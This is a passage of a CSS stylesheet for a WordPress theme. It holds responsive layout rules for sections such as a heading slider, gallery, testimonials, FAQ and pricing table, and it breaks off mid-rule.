@media (min-width: 431px) and (max-width: 767px) {

    .responsive-menu-content {
        width: 250px;
        right: -250px;
    }
}

/**
 *
 * 5. sections;
 * -----------------------------------------------------------------------------
 *
 * 5.1. heading slider
 * -----------------------------------------------------------------------------
 *
 */

section.heading-slider {
    position: relative;
}

section.heading-slider .heading-slider-single-slide .container .row {
    margin-left: 0;
    margin-right: 0;
}

section.heading-slider .heading-slider-single-slide {
    background-size: cover;
    background-position: 50% 50%;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    font-size: 0;
}

section.heading-slider .heading-slider-single-slide:not(.without-overlay):before {
    content: ' ';
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}

section.heading-slider .heading-slider-single-slide .heading-slider-middle-helper {
    width: 0;
    display: inline-block;
    vertical-align: middle;
}

section.heading-slider .heading-slider-single-slide .heading-slider-content-wrapper {
    display: inline-block;
    vertical-align: middle;
    width: 100%;
    position: relative;
    z-index: 100;
}

section.heading-slider .heading-slider-middle-helper,
section.heading-slider .heading-slider-single-slide .heading-slider-single-slide-content {
    display: inline-block;
    vertical-align: middle;
}

section.heading-slider .col-md-4 {
    padding-left: 0;
    padding-right: 0;
}

section.heading-slider .heading-slider-single-slide .heading-slider-single-slide-content {
    text-align: left;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

section.heading-slider .heading-slider-single-slide .heading-slider-single-slide-content h1,
section.heading-slider .heading-slider-single-slide .heading-slider-single-slide-content h2.like-h1 {
    font-weight: 600;
    font-size: 38px;
    font-family: 'Poppins';
    margin: 0 0 30px 0;
    line-height: 1;
    letter-spacing: -1px;
}

section.heading-slider .heading-slider-single-slide .heading-slider-single-slide-content p {
    font-weight: 600;
    font-size: 16px;
}

@media (max-width: 767px) {

    section.heading-slider,
    section.heading-slider .heading-slider-middle-helper {
        height: 350px;
    }

    section.heading-slider.heading-slider-small {
        height: 300px;
    }

    section.heading-slider .heading-slider-single-slide .heading-slider-single-slide-content {
        padding: 30px 0;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
        border-radius: 0;
    }

    section.heading-slider .heading-slider-middle-helper,
    section.heading-slider .heading-slider-single-slide .heading-slider-single-slide-content {
        display: block;
    }

    section.heading-slider .heading-slider-single-slide .heading-slider-single-slide-content h1,
    section.heading-slider .heading-slider-single-slide .heading-slider-single-slide-content h2.like-h1 {
        font-size: 32px;
    }

    section.heading-slider .heading-slider-background-overlay {
        position: absolute;
        width: 100%;
        z-index: -1;
    }
}

@media (min-width: 768px) and (max-width: 991px) {

    section.heading-slider,
    section.heading-slider .heading-slider-middle-helper {
        height: 600px;
    }

    section.heading-slider.heading-slider-small {
        height: 440px;
    }

    section.heading-slider .heading-slider-single-slide .heading-slider-single-slide-content {
        padding: 30px;
        width: 55%;
    }

    section.heading-slider .heading-slider-single-slide .heading-slider-single-slide-content h1,
    section.heading-slider .heading-slider-single-slide .heading-slider-single-slide-content h2.like-h1 {
        font-size: 32px;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {

    section.heading-slider,
    section.heading-slider .heading-slider-middle-helper {
        height: 560px;
    }

    section.heading-slider.heading-slider-small {
        height: 440px;
    }

    section.heading-slider .col-md-4 {
        width: 45%;
    }

    section.heading-slider .heading-slider-single-slide .heading-slider-single-slide-content {
        padding: 35px;
    }
}

@media (min-width: 1200px) {

    section.heading-slider,
    section.heading-slider .heading-slider-middle-helper {
        height: 600px;
    }

    section.heading-slider.heading-slider-small {
        height: 440px;
    }

    section.heading-slider .heading-slider-single-slide .heading-slider-single-slide-content {
        padding: 40px;
    }
}

/**
 *
 * 5.2. content presentation
 * -----------------------------------------------------------------------------
 *
 */

.vc_row.martanian-row-content-presentation h2 {
    text-align: center;
}

.vc_row.martanian-row-content-presentation .vc_row .vc_col-sm-6 .images {
    margin-top: 45px;
    margin-bottom: 45px;
}

@media (max-width: 767px) {

    .vc_row.martanian-row-content-presentation {
        padding: 45px 0;
    }

    .vc_row.martanian-row-content-presentation .vc_row .vc_col-sm-6 .images {
        height: 380px;
        margin: 0 0 30px 0;
    }
}

@media (min-width: 768px) and (max-width: 991px) {

    .vc_row.martanian-row-content-presentation {
        padding: 45px 0;
    }

    .vc_row.martanian-row-content-presentation h2 {
        margin-bottom: 30px !important;
    }

    .vc_row.martanian-row-content-presentation .vc_row .vc_col-sm-6 .images {
        height: 380px;
        width: -webkit-calc( 50% - 15px );
        width: -moz-calc( 50% - 15px );
        width: calc( 50% - 15px );
    }

    .vc_row.martanian-row-content-presentation .vc_row .vc_col-sm-6:first-child .images {
        float: left;
        margin-top: 15px;
    }

    .vc_row.martanian-row-content-presentation .vc_row .vc_col-sm-6:last-child .images {
        float: right;
        margin-top: 15px;
    }

    .vc_row.martanian-row-content-presentation .vc_row .vc_col-sm-6:last-child .images:after {
        display: block;
        clear: both;
        content: '';
    }

    .vc_row.martanian-row-content-presentation .vc_row .vc_col-sm-6:first-child .vc_column-inner:after {
        clear: none;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {

    .vc_row.martanian-row-content-presentation {
        padding: 60px 0;
    }

    .vc_row.martanian-row-content-presentation h2 {
        margin-bottom: 55px;
    }

    .vc_row.martanian-row-content-presentation .vc_row .vc_col-sm-6 .images {
        height: 600px;
    }

    .vc_row.martanian-row-content-presentation .vc_row .vc_col-sm-6 .images:first-child {
        margin-top: 0;
    }

    .vc_row.martanian-row-content-presentation .vc_row .vc_col-sm-6 .images:last-child {
        margin-bottom: 0;
    }

    .vc_row.martanian-row-content-presentation .vc_row .vc_col-sm-6:last-child .button:last-child {
        margin-top: 7px;
    }

    .vc_row.martanian-row-content-presentation .vc_row .vc_col-sm-6:first-child .vc_column-inner > .wpb_wrapper > *:not(.images):not(.image),
    .vc_row.martanian-row-content-presentation .vc_row .vc_col-sm-6:last-child .vc_column-inner > .wpb_wrapper > .images {
        margin-left: 30px;
    }

    .vc_row.martanian-row-content-presentation .vc_row .vc_col-sm-6:first-child .vc_column-inner > .wpb_wrapper > .images,
    .vc_row.martanian-row-content-presentation .vc_row .vc_col-sm-6:last-child .vc_column-inner > .wpb_wrapper > *:not(.images):not(.image) {
        margin-right: 30px;
    }
}

@media (min-width: 1200px) {

    .vc_row.martanian-row-content-presentation {
        padding: 75px 0;
    }

    .vc_row.martanian-row-content-presentation h2 {
        margin-bottom: 75px !important;
    }

    .vc_row.martanian-row-content-presentation .vc_row .vc_col-sm-6 .images {
        height: 600px;
    }

    .vc_row.martanian-row-content-presentation .vc_row .vc_col-sm-6 .images:first-child {
        margin-top: 0;
    }

    .vc_row.martanian-row-content-presentation .vc_row .vc_col-sm-6 .images:last-child {
        margin-bottom: 0;
    }

    .vc_row.martanian-row-content-presentation .vc_row .vc_col-sm-6:first-child .vc_column-inner > .wpb_wrapper > *:not(.images):not(.image),
    .vc_row.martanian-row-content-presentation .vc_row .vc_col-sm-6:last-child .vc_column-inner > .wpb_wrapper > .images {
        margin-left: 30px;
    }

    .vc_row.martanian-row-content-presentation .vc_row .vc_col-sm-6:first-child .vc_column-inner > .wpb_wrapper > .images,
    .vc_row.martanian-row-content-presentation .vc_row .vc_col-sm-6:last-child .vc_column-inner > .wpb_wrapper > *:not(.images):not(.image) {
        margin-right: 30px;
    }
}

/**
 *
 * 5.3. documents
 * -----------------------------------------------------------------------------
 *
 */

a.document {
    display: block;
    padding: 20px 24px;
    text-decoration: none;
    position: relative;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
    margin-bottom: 30px;
}

a.document .title {
    font-size: 17px;
    font-weight: 600;
    display: block;
}

a.document .file {
    font-size: 14px;
    font-weight: 300;
    display: block;
}

a.document i {
    position: absolute;
    font-size: 18px;
    right: 24px;
    top: 50%;
    -webkit-transform: translateY( -50% );
    -moz-transform: translateY( -50% );
    transform: translateY( -50% );
}

@media (min-width: 992px) and (max-width: 1199px) {

    .vc_row .vc_row:last-child .document {
        margin-bottom: 15px;
    }
}

@media (min-width: 1200px) {

    .vc_row .vc_row:last-child .document {
        margin-bottom: 15px;
    }
}

/**
 *
 * 5.4. presentation
 * -----------------------------------------------------------------------------
 *
 */

section.presentation h3.title {
    text-align: center;
}

section.presentation > .container {
    padding-left: 0;
    padding-right: 0;
}

section.presentation .with-date {
    font-size: 0;
}

section.presentation .with-date > .with-date-date {
    display: inline-block;
    vertical-align: top;
    width: 40px;
    text-align: center;
    line-height: 1;
}

section.presentation .with-date > .with-date-date .day {
    display: block;
    font-family: 'Poppins';
    font-weight: 300;
    font-size: 36px;
}

section.presentation .with-date > .with-date-date .rest {
    display: block;
    font-family: 'Poppins';
    font-weight: 300;
    font-size: 18px;
}

section.presentation .with-date > .with-date-content {
    display: inline-block;
    vertical-align: top;
}

section.presentation p.read-all-news {
    text-align: center;
    padding-top: 55px;
}

@media (max-width: 430px) {

    section.presentation {
        padding: 45px 0;
        margin: 0 -15px;
    }

    section.presentation p:last-child {
        margin-bottom: 30px;
    }

    section.presentation .col-md-4:last-child p:last-child {
        margin-bottom: 0;
    }

    section.presentation p.read-all-news {
        padding-top: 45px;
        margin-bottom: 0;
        text-align: left;
    }

    section.presentation .with-date > .with-date-date {
       display: block;
       vertical-align: top;
       width: 40px;
       text-align: center;
       line-height: 1;
       float: left;
       margin-right: 20px;
       margin-bottom: 15px;
       margin-top: 4px;
   }

   section.presentation .with-date > .with-date-content {
       display: block;
   }
}

@media (min-width: 431px) and (max-width: 767px) {

    section.presentation {
        padding: 45px 0;
        margin: 0 -15px;
    }

    section.presentation p:last-child {
        margin-bottom: 30px;
    }

    section.presentation .col-md-4:last-child p:last-child {
        margin-bottom: 0;
    }

    section.presentation .with-date > .with-date-content {
        width: -webkit-calc( 100% - 75px );
        width: -moz-calc( 100% - 75px );
        width: calc( 100% - 75px );
        margin-left: 35px;
    }

    section.presentation p.read-all-news {
        padding-top: 45px;
        margin-bottom: 0;
        text-align: left;
    }
}

@media (min-width: 768px) and (max-width: 991px) {

    section.presentation {
        padding: 45px 0;
    }

    section.presentation p:last-child {
        margin-bottom: 30px;
    }

    section.presentation .col-md-4:last-child p:last-child {
        margin-bottom: 0;
    }

    section.presentation .with-date > .with-date-content {
        width: -webkit-calc( 100% - 75px );
        width: -moz-calc( 100% - 75px );
        width: calc( 100% - 75px );
        margin-left: 35px;
    }

    section.presentation p.read-all-news {
        padding-top: 0;
        margin-bottom: 0;
        text-align: left;
        margin-left: 73px;
        margin-top: 40px;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {

    section.presentation {
        padding: 60px 0 75px 0;
    }

    section.presentation .with-date > .with-date-content {
        width: -webkit-calc( 100% - 65px );
        width: -moz-calc( 100% - 65px );
        width: calc( 100% - 65px );
        margin-left: 25px;
    }
}

@media (min-width: 1200px) {

    section.presentation {
        padding: 60px 0 75px 0;
    }

    section.presentation .with-date > .with-date-content {
        width: -webkit-calc( 100% - 75px );
        width: -moz-calc( 100% - 75px );
        width: calc( 100% - 75px );
        margin-left: 35px;
    }
}

/**
 *
 * 5.5. gallery
 * -----------------------------------------------------------------------------
 *
 */

section.gallery {
    padding: 75px 0;
}

section.gallery h3.title {
    text-align: center;
}

section.gallery .isotope-grid {
    font-size: 0;
    margin: 0 -15px;
}

section.gallery .isotope-grid:after {
    content: '';
    display: block;
    clear: both;
}

section.gallery .isotope-grid .isotope-grid-item {
    position: relative;
    float: left;
    margin: 15px;
    padding: 0;
    font-size: 0;
    background-size: cover;
    background-position: 50% 50%;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

@media (max-width: 767px) {

    section.gallery {
        padding: 45px 0;
        margin: 0 -15px;
    }

    section.gallery h3.title {
        margin-bottom: 30px;
    }

    section.gallery .isotope-grid .isotope-grid-item {
        width: -webkit-calc( 100% - 30px );
        width: -moz-calc( 100% - 30px );
        width: calc( 100% - 30px );
        height: 260px;
    }

    section.gallery .isotope-grid {
        margin: 0;
    }
}

@media (min-width: 768px) and (max-width: 991px) {

    section.gallery {
        padding: 45px 0;
    }

    section.gallery h3.title {
        margin-bottom: 30px;
    }

    section.gallery .isotope-grid .isotope-grid-item {
        width: 345px;
        height: 250px;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {

    section.gallery {
        padding: 60px 0;
    }

    section.gallery h3.title {
        margin-bottom: 40px;
    }

    section.gallery .isotope-grid .isotope-grid-item {
        width: 292.33px;
        height: 210px;
    }

    section.gallery .isotope-grid .isotope-grid-item-double-width {
        width: 614.65px;
    }

    section.gallery .isotope-grid .isotope-grid-item-double-height {
        height: 450px;
    }
}

@media (min-width: 1200px) {

    section.gallery {
        padding: 75px 0;
    }

    section.gallery .isotope-grid .isotope-grid-item {
        width: 360px;
        height: 240px;
    }

    section.gallery .isotope-grid .isotope-grid-item-double-width {
        width: 750px;
    }

    section.gallery .isotope-grid .isotope-grid-item-double-height {
        height: 480px;
    }
}

/**
 *
 * 5.6. references
 * -----------------------------------------------------------------------------
 *
 */

section.references {
    background-size: cover;
    background-position: 50% 50%;
    font-size: 0;
    position: relative;
    text-align: center;
}

section.references:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba( 0, 0, 0, 0.15 );
}

section.references:after {
    content: '\f10e';
    font-family: 'FontAwesome';
    font-size: 72px;
    position: absolute;
    top: -36px;
    left: 50%;
    -webkit-transform: translateX( -50% );
    -moz-transform: translateX( -50% );
    transform: translateX( -50% );
}

section.references .middle-helper,
section.references .single-reference-content {
    display: inline-block;
    vertical-align: middle;
    width: 0;
}

section.references .references-slider {
    position: relative;
}

section.references .single-reference {
    text-align: center;
    position: absolute;
    width: -webkit-calc( 100% - 150px );
    width: -moz-calc( 100% - 150px );
    width: calc( 100% - 150px );
    left: 75px;
    top: 0;
    font-size: 0;
}

section.references .single-reference .single-reference-content {
    width: 100%;
}

section.references .single-reference p:not(.author) {
    font-size: 30px;
    font-family: 'Poppins';
    font-weight: 600;
    color: #fff;
    line-height: 38px;
}

section.references .single-reference p.author {
    font-size: 21px;
    color: #fff;
    font-weight: 400;
    line-height: 24px;
}

section.references .single-reference p.author span.title {
    font-size: 16px;
    color: #fff;
    font-weight: 300;
    font-style: italic;
}

@media (max-width: 430px) {

    section.references .references-slider,
    section.references .single-reference,
    section.references .middle-helper {
        height: 530px;
    }

    section.references .single-reference {
        width: -webkit-calc( 100% - 60px );
        width: -moz-calc( 100% - 60px );
        width: calc( 100% - 60px );
        left: 30px;
    }

    section.references .single-reference p:not(.author) {
        font-size: 17px;
        line-height: 30px;
    }
}

@media (min-width: 431px) and (max-width: 767px) {

    section.references .references-slider,
    section.references .single-reference,
    section.references .middle-helper {
        height: 450px;
    }

    section.references .single-reference {
        width: -webkit-calc( 100% - 60px );
        width: -moz-calc( 100% - 60px );
        width: calc( 100% - 60px );
        left: 30px;
    }

    section.references .single-reference p:not(.author) {
        font-size: 21px;
        line-height: 30px;
    }
}

@media (min-width: 768px) and (max-width: 991px) {

    section.references .references-slider,
    section.references .single-reference,
    section.references .middle-helper {
        height: 500px;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {

    section.references .references-slider,
    section.references .single-reference,
    section.references .middle-helper {
        height: 400px;
    }
}

@media (min-width: 1200px) {

    section.references .references-slider,
    section.references .single-reference,
    section.references .middle-helper {
        height: 400px;
    }
}

/**
 *
 * 5.7. faq-short
 * -----------------------------------------------------------------------------
 *
 */

section.faq-short {
    background-repeat: no-repeat;
}

section.faq-short h4 {
    font-size: 18px;
}

section.faq-short .col-md-8.col-md-offset-4 {
    position: relative;
}

section.faq-short .col-md-8.col-md-offset-4:before {
    width: 400px;
    content: '';
    position: absolute;
    left: -270px;
    z-index: 0;
}

section.faq-short .col-md-8.col-md-offset-4 * {
    position: relative;
    z-index: 1;
}

section.faq-short .col-md-8.col-md-offset-4 .button span {
    z-index: 10;
}

@media (max-width: 767px) {

    section.faq-short {
        padding: 45px 0 290px 0;
        margin: 0 -15px;
    }

    section.faq-short .col-md-8.col-md-offset-4 {
        padding-left: 30px;
        padding-right: 30px;
    }

    section.faq-short .col-md-8.col-md-offset-4:before {
        display: none;
    }
}

@media (min-width: 768px) and (max-width: 991px) {

    section.faq-short {
        padding: 45px 0;
    }

    section.faq-short .col-md-8.col-md-offset-4 {
        padding-left: 235px;
    }

    section.faq-short .col-md-8.col-md-offset-4:before {
        height: -webkit-calc( 100% + 90px );
        height: -moz-calc( 100% + 90px );
        height: calc( 100% + 90px );
        top: -45px;
        left: 0;
        width: 361px;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {

    section.faq-short {
        padding: 60px 0;
    }

    section.faq-short .col-md-8.col-md-offset-4:before {
        height: -webkit-calc( 100% + 120px );
        height: -moz-calc( 100% + 120px );
        height: calc( 100% + 120px );
        top: -60px;
    }
}

@media (min-width: 1200px) {

    section.faq-short {
        padding: 75px 0;
    }

    section.faq-short .col-md-8.col-md-offset-4:before {
        height: -webkit-calc( 100% + 150px );
        height: -moz-calc( 100% + 150px );
        height: calc( 100% + 150px );
        top: -75px;
    }
}

/**
 *
 * 5.8. faq
 * -----------------------------------------------------------------------------
 *
 */

section.faq {
    margin-bottom: 45px;
}

section.faq h4 {
    font-size: 18px;
}

section.faq span.faq-group-title {
    display: block;
    margin-bottom: 35px;
    position: relative;
    line-height: 1;
    margin-top: 60px;
}

section.faq span.faq-group-title:first-child {
    margin-top: 0;
}

section.faq span.faq-group-title span {
    background: #fff;
    display: inline-block;
    padding-right: 20px;
    font-size: 14px;
    font-family: 'Poppins';
    text-transform: uppercase;
    font-weight: 600;
    position: relative;
    z-index: 1;
}

section.faq span.faq-group-title:after {
    content: '';
    position: absolute;
    width: 100%;
    height: 1px;
    right: 0;
    top: 6px;
    z-index: 0;
}

@media (max-width: 767px) {

    section.faq {
        margin: 0;
    }
}

/**
 *
 * 5.9. images header
 * -----------------------------------------------------------------------------
 *
 */

section.images-header .col-md-6:first-child > .images {
    margin-bottom: 33px;
}

section.images-header .col-md-6:first-child .images-header-bottom {
    font-size: 0;
}

section.images-header .col-md-6:first-child .images-header-bottom .content {
    margin-left: 45px;
    padding: 30px 0;
}

section.images-header .col-md-6:first-child .images-header-bottom .images {
    margin-bottom: 0;
}

section.images-header .col-md-6:last-child .images {
    margin-bottom: 0;
}

@media (max-width: 767px) {

    section.images-header .col-md-6:first-child .images-header-bottom .content {
        margin: 0 30px;
        padding: 30px 0;
    }
}

@media (min-width: 768px) and (max-width: 991px) {

    section.images-header .col-md-6:first-child .images-header-bottom .images,
    section.images-header .col-md-6:first-child .images-header-bottom .content {
        display: inline-block;
        vertical-align: top;
        width: -webkit-calc( 50% - 30px );
        width: -moz-calc( 50% - 30px );
        width: calc( 50% - 30px );
    }

    section.images-header .col-md-6:first-child .images-header-bottom .images {
        margin-right: 30px;
        margin-bottom: 30px;
    }

    section.images-header .col-md-6:first-child .images-header-bottom .content {
        margin: 0;
        padding-right: 15px;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {

    section.images-header .col-md-6:first-child .images-header-bottom .content {
        width: 270px;
    }

    section.images-header .col-md-6:first-child .images-header-bottom .images {
        width: -webkit-calc( 100% - 315px );
        width: -moz-calc( 100% - 315px );
        width: calc( 100% - 315px );
    }

    section.images-header .col-md-6:last-child .images {
        height: 700px;
    }

    section.images-header .col-md-6:first-child .images-header-bottom .images,
    section.images-header .col-md-6:first-child .images-header-bottom .content {
        display: inline-block;
        vertical-align: top;
    }
}

@media (min-width: 1200px) {

    section.images-header .col-md-6:first-child .images-header-bottom .content {
        width: 360px;
    }

    section.images-header .col-md-6:first-child .images-header-bottom .images {
        width: -webkit-calc( 100% - 405px );
        width: -moz-calc( 100% - 405px );
        width: calc( 100% - 405px );
    }

    section.images-header .col-md-6:last-child .images {
        height: 700px;
    }

    section.images-header .col-md-6:first-child .images-header-bottom .images,
    section.images-header .col-md-6:first-child .images-header-bottom .content {
        display: inline-block;
        vertical-align: top;
    }
}

/**
 *
 * 5.10. content box
 * -----------------------------------------------------------------------------
 *
 */

section.content-box {
    background: #fff;
}

section.content-box h2 {
    text-align: center;
}

@media (max-width: 767px) {

    section.content-box {
        padding: 45px 0 15px 0;
        margin: 0 -30px;
    }

    section.content-box h2 {
        font-size: 30px;
    }
}

@media (min-width: 768px) and (max-width: 991px) {

    section.content-box {
        padding: 45px 0 15px 0;
    }

    section.content-box h2 {
        font-size: 42px;
        margin-bottom: 30px;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {

    section.content-box {
        padding: 75px 0 45px 0;
    }

    section.content-box h2 {
        font-size: 42px;
        margin-bottom: 55px;
    }
}

@media (min-width: 1200px) {

    section.content-box {
        padding: 75px 0 45px 0;
    }

    section.content-box h2 {
        font-size: 42px;
        margin-bottom: 55px;
    }
}

/**
 *
 * 5.11. progress bars
 * -----------------------------------------------------------------------------
 *
 */

section.round-progress-bar {
    font-size: 0;
    text-align: center;
}

section.round-progress-bar .round-progress-bar-element {
    position: relative;
    margin-bottom: 30px;
}

section.round-progress-bar .round-progress-bar-element .value {
    font-size: 28px;
    font-family: 'Poppins';
    font-weight: 600;
    position: absolute;
    left: 50%;
    -webkit-transform: translateX( -50% );
    -moz-transform: translateX( -50% );
    transform: translateX( -50% );
    top: 50%;
    line-height: 1;
    margin-top: -13px;
}

section.round-progress-bar p {
   font-size: 20px;
   font-weight: 700;
}

@media (max-width: 767px) {

    section.round-progress-bar {
        margin: 0 15px 30px 15px;
        display: block;
    }

    section.round-progress-bar p {
       font-size: 17px;
    }
}

@media (min-width: 768px) and (max-width: 991px) {

    section.round-progress-bar {
        margin: 15px 15px 45px 15px;
    }

    section.round-progress-bar p {
       font-size: 17px;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {

    section.round-progress-bar {
        margin: 8px 0 45px 0;
    }

    section.round-progress-bar p {
       font-size: 17px;
    }
}

@media (min-width: 1200px) {

    section.round-progress-bar {
        margin: 25px 0 55px 0;
    }

    section.round-progress-bar p {
       font-size: 20px;
    }
}

/**
 *
 * 5.12. double images
 * -----------------------------------------------------------------------------
 *
 */

section.double-images {
    font-size: 0;
}

section.double-images .images {
    margin-bottom: 0;
}

@media (max-width: 767px) {

   section.double-images .col-md-5.col-md-offset-1 {
       margin-bottom: 30px;
   }

   section.double-images .col-md-5 {
       padding-left: 0;
       padding-right: 0;
   }

   section.double-images .images .image {
       -webkit-border-radius: 0;
       -moz-border-radius: 0;
       border-radius: 0;
   }
}

@media (min-width: 768px) and (max-width: 991px) {

    section.double-images .col-md-5 {
        display: inline-block;
        width: -webkit-calc( 50% - 15px );
        width: -moz-calc( 50% - 15px );
        width: calc( 50% - 15px );
        vertical-align: top;
        padding-left: 0;
        padding-right: 0;
    }

    section.double-images .col-md-5.col-md-offset-1 {
        margin-right: 30px;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {

    section.double-images .images {
        height: 350px;
    }

    section.double-images .col-md-5.col-md-offset-1 {
        padding-left: 0;
    }

    section.double-images .col-md-5:not(.col-md-offset-1) {
        padding-right: 0;
    }
}

@media (min-width: 1200px) {

    section.double-images .images {
        height: 450px;
    }

    section.double-images .col-md-5.col-md-offset-1 {
        padding-left: 0;
    }

    section.double-images .col-md-5:not(.col-md-offset-1) {
        padding-right: 0;
    }
}

/**
 *
 * 5.13. content with image on left side
 * -----------------------------------------------------------------------------
 *
 */

section.content-with-image-on-left-side .images {
    margin-bottom: 0;
}

@media (max-width: 767px) {

    section.content-with-image-on-left-side {
        margin-bottom: 0;
    }

    section.content-with-image-on-left-side .content {
        padding: 45px 30px;
    }
}

@media (min-width: 768px) and (max-width: 991px) {

    section.content-with-image-on-left-side {
        margin-bottom: 45px;
    }

    section.content-with-image-on-left-side .col-md-4 {
        width: 50%;
        display: inline-block;
        vertical-align: middle;
    }

    section.content-with-image-on-left-side .content {
        padding: 30px 45px 30px 15px;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {

    section.content-with-image-on-left-side {
        margin-bottom: 45px;
    }

    section.content-with-image-on-left-side .col-md-4 {
        width: 41.66666667%;
    }

    section.content-with-image-on-left-side .content {
        padding: 30px 0 30px 30px;
    }

    section.content-with-image-on-left-side .col-md-4.col-md-offset-1 {
        padding-left: 0;
    }

    section.content-with-image-on-left-side .col-md-4:not(.col-md-offset-1) {
        padding-right: 0;
    }
}

@media (min-width: 1200px) {

    section.content-with-image-on-left-side {
        margin-bottom: 45px;
    }

    section.content-with-image-on-left-side .content {
        padding: 30px 0 30px 30px;
    }

    section.content-with-image-on-left-side .col-md-4.col-md-offset-1 {
        padding-left: 3px;
    }
}

/**
 *
 * 5.14. content with image on right side
 * -----------------------------------------------------------------------------
 *
 */

section.content-with-image-on-right-side .images {
    margin-bottom: 0;
}

@media (max-width: 767px) {

    section.content-with-image-on-right-side {
        margin-bottom: 0;
    }

    section.content-with-image-on-right-side .content {
        padding: 45px 30px;
    }

    section.content-with-image-on-right-side .images {
        margin-bottom: 30px;
    }
}

@media (min-width: 768px) and (max-width: 991px) {

    section.content-with-image-on-right-side {
        margin-bottom: 45px;
    }

    section.content-with-image-on-right-side .col-md-4 {
        width: 50%;
        display: inline-block;
        vertical-align: middle;
    }

    section.content-with-image-on-right-side .content {
        padding: 30px 15px 30px 45px;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {

    section.content-with-image-on-right-side {
        margin-bottom: 45px;
    }

    section.content-with-image-on-right-side .col-md-4 {
        width: 41.66666667%;
    }

    section.content-with-image-on-right-side .col-md-4.col-md-offset-3 {
        margin-left: 8.33333333%;
        padding-left: 0;
    }

    section.content-with-image-on-right-side .col-md-4:not(.col-md-offset-3) {
        padding-right: 0;
    }

    section.content-with-image-on-right-side .content {
        padding: 30px 30px 30px 0;
    }
}

@media (min-width: 1200px) {

    section.content-with-image-on-right-side {
        margin-bottom: 45px;
    }

    section.content-with-image-on-right-side .content {
        padding: 30px 30px 30px 0;
    }

    section.content-with-image-on-right-side .col-md-4.col-md-offset-3 {
        padding-left: 7px;
    }

    section.content-with-image-on-right-side .col-md-4:not(.col-md-offset-3) {
        padding-right: 1px;
    }
}

/**
 *
 * 5.15. pricing table
 * -----------------------------------------------------------------------------
 *
 */

section.pricing-table {
    font-size: 0;
    margin: 0 0 30px 0;
    padding: 0;
}

section.pricing-table .pricing-table-variants {
    list-style: none;
    margin: 0;
    padding: 0;
    font-size: 0;
}

section.pricing-table .pricing-table-variants li.space {
    display: inline-block;
}

section.pricing-table .pricing-table-variants li:not(.space) {
    display: inline-block;
    font-size: 20px;
    font-weight: 700;
    text-align: center;
    margin-bottom: 30px;
    line-height: 1;
}

section.pricing-table .pricing-table-list {
    list-style: none;
    margin: 0;
    padding: 0;
}

section.pricing-table .pricing-table-list li {
    line-height: 1;
    display: block;
    border-bottom: 1px solid #f5f5f5;
    padding: 15px 0;
    margin: 0;
    font-size: 0;
}

section.pricing-table .pricing-table-list li:last-child {
    border-bottom: none;
    padding-bottom: 0;
}

section.pricing-table .pricing-table-list li .pricing-table-element-title {
    display: inline-block;
    font-weight: 400;
    vertical-align: middle;
    font-size: 16px;
}

section.pricing-table .pricing-table-list li .pricing-table-variant-value {
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    font-size: 16px;
}

section.pricing-table .pricing-table-list li .pricing-table-variant-value i.fa.fa-check {
    font-size: 13px;
    color: #0faf3c;
}

section.pricing-table .pricing-table-list li .pricing-table-variant-value i.fa.fa-times {
    font-size: 13px;
    color: #e73a30;
}

section.pricing-table[data-variants-count="1"] .pricing-table-list li .pricing-table-variant-value[data-variant-id="2"],
section.pricing-table[data-variants-count="1"] .pricing-table-list li .pricing-table-variant-value[data-variant-id="3"],
section.pricing-table[data-variants-count="1"] .pricing-table-list li .pricing-table-variant-value[data-variant-id="4"],
section.pricing-table[data-variants-count="2"] .pricing-table-list li .pricing-table-variant-value[data-variant-id="3"],
section.pricing-table[data-variants-count="2"] .pricing-table-list li .pricing-table-variant-value[data-variant-id="4"],
section.pricing-table[data-variants-count="3"] .pricing-table-list li .pricing-table-variant-value[data-variant-id="4"] {
    display: none;
}

section.pricing-table .pricing-table-list li .pricing-table-element-title,
section.pricing-table .pricing-table-variants li.space {
    width: 40%;
}

section.pricing-table[data-variants-count="1"] .pricing-table-list li .pricing-table-variant-value,
section.pricing-table[data-variants-count="1"] .pricing-table-variants li:not(.space) {
    width: 60%;
}

section.pricing-table[data-variants-count="2"] .pricing-table-list li .pricing-table-variant-value,
section.pricing-table[data-variants-count="2"] .pricing-table-variants li:not(.space) {
    width: 30%;
}

section.pricing-table[data-variants-count="3"] .pricing-table-list li .pricing-table-variant-value,
section.pricing-table[data-variants-count="3"] .pricing-table-variants li:not(.space) {
    width: 20%;
}

section.pricing-table[data-variants-count="4"] .pricing-table-list li .pricing-table-variant-value,
section.pricing-table[data-variants-count="4"] .pricing-table-variants li:not(.space) {
    width: 15%;
}

@media (max-width: 767px) {

    section.pricing-table {
        margin: 0;
        overflow-x: scroll;
        overflow-y: hidden;
        width: 100%;
    }

    section.pricing-table .pricing-table-container {
        width: 700px;
        position: relative;
    }

    section.pricing-table .pricing-table-list li .pricing-table-element-title,
    section.pricing-table .pricing-table-variants li.space {
        width: 34%;
    }

    section.pricing-table[data-variants-count="3"] .pricing-table-list li .pricing-table-variant-value,
    section.pricing-table[data-variants-count="3"] .pricing-table-variants li:not(.space) {
        width: 22%;
    }

    section.pricing-table .pricing-table-container:before {
        position: absolute;
        font-size: 16px;
        font-family: 'FontAwesome';
        content: '\f25a';
        top: 0;
        left: 16px;
    }

    section.pricing-table .pricing-table-container:after {
        position: absolute;
        font-size: 16px;
        font-family: 'FontAwesome';
        content: '\f177 \f178';
        top: 0;
        left: 0;
        letter-spacing: 14px;
